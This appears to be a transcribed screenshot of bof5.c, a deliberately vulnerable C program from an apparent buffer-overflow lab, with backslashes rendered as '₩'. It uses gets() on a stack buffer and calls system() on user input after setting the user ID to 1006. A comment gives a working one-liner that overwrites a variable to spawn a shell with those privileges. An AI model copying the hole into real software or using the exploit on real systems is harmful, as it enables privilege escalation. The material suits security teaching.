 File: bof5.c
1 // AFTER => bof4.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5 #define BUF_SIZE 128
6 #define KEY 0x12345678
7 #define G "₩033[32m"
8 #define Y "₩033[33m"
9 #define E "₩033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ (python -c "print '/bin/sh₩x00'+'x'*132+'₩x78₩x56₩x34₩x12'";cat) | ./bof5
15
16 void vuln() {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     puts(G "enter your name :)" E);
21     gets(buf);
22     printf("Hello " Y "%s" E "!₩n", buf);
23
24     if (innocent == KEY) {
25         if (setreuid(1006, 1006)) {
26             perror("setuid");
27             exit(1);
28         }
29         if (setregid(1006, 1006)) {
30             perror("setgid");
31             exit(1);
32         }
33         system(buf);
34     }
35 }
36
37 int main(){
38     vuln();
39     return 0;
40 }